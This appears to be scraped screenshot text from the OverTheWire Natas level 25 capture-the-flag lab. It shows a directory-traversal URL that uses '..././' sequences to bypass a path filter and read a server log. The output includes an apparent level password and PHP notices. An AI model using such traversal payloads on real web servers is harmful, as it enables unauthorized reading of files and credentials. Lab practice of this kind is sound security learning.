 natas25.natas.labs.overthewire.org/?lang=..././..././..././..././..././var/www/natas/natas25/logs/natas25_unmpjvtcpup51607mvqaem67h9.log
language
[25.07.2023 13::47:43]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k "Directory traversal
attempt! fixing request."
Notice: Undefined variable: __GREETING in /var/www
/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas
/natas25/index.php on line 81
Notice: Undefined variable: __FOOTER in /var/www/natas
/natas25/index.php on line 82
View sourcecode